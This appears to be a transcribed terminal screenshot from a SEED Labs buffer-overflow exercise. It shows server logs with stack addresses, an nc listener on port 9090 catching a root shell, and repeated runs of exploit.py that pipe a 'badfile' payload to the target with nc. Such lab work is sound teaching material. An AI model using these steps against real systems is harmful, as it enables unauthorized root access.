 seed@VM: ~/.../Labsetup
66c96c9c1364_server-1-10.9.0.5 | Got a connectio
n from 10.9.0.1
66c96c9c1364_server-1-10.9.0.5 | Starting stack
66c96c9c1364_server-1-10.9.0.5 | Input size: 517
66c96c9c1364_server-1-10.9.0.5 | Frame Pointer (
ebp) inside bof():  0xffffd148
66c96c9c1364_server-1-10.9.0.5 | Buffer's addres
s inside bof():     0xffffd0d8
seed@VM: ~/.../Labsetup
[03/20/22]seed@VM:~/.../Labsetup$ echo hell
o | nc 10.9.0.5 9090
^C
[03/20/22]seed@VM:~/.../Labsetup$
seed@VM: ~/.../Labsetup
[03/20/22]seed@VM:~/.../Labsetup$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 35074
root@66c96c9c1364:/bof#
seed@VM: ~/.../attack-code
[03/20/22]seed@VM:~/.../attack-code$ ./exploit.py
[03/20/22]seed@VM:~/.../attack-code$ cat badfile | n
c 10.9.0.5 9090
[03/20/22]seed@VM:~/.../attack-code$ ./exploit.py
[03/20/22]seed@VM:~/.../attack-code$ cat badfile | n
c 10.9.0.5 9090